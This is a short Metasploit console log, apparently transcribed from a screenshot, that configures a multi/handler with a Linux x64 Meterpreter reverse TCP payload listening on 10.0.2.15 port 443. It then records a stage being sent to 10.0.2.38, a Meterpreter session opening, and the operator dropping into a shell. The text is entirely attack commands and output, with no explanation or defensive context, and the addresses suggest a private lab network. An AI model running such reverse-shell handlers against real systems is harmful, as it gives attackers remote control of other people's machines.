 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:443
[*] Sending stage (3020772 bytes) to 10.0.2.38
[*] Meterpreter session 1 opened (10.0.2.15:443 → 10.0.2.38:38832 ) at 2022-03-29 17:00:49 +0200
meterpreter > shell